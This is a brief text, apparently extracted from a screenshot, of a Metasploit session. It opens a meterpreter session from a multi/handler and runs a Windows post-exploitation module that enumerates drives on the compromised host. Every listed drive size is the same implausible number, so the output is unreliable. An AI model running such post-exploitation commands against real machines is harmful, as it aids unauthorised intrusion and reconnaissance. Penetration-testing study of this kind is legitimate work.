 msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > run post/windows/gather/forensics/enum_drives
Device Name:                    Type:   Size (bytes):
------------                    -----   -------------
<Physical Drives:>
\\.\PhysicalDrive0                   4702111234474983745
<Logical Drives:>
\\.\C:                               4702111234474983745
\\.\D:                               4702111234474983745
\\.\E:                               4702111234474983745
meterpreter >